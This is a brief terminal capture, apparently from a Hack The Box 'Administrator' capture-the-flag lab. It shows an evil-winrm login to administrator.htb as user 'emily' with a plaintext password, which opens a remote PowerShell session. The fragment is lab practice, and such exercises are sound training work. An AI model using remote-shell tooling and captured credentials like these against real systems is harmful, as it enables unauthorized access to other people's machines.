 (Dirty㉿kali)-[~/ctf/htb/medium/administrator]
$ evil-winrm -i administrator.htb -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents>